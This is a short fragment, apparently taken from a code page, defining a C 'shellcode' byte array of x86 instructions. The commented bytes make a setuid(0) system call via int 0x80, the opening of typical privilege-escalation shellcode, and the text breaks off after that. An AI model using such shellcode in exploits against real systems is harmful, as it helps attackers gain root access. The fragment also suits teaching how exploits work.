 char shellcode[]=
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
"\x31\xc0" //xorl %eax,%eax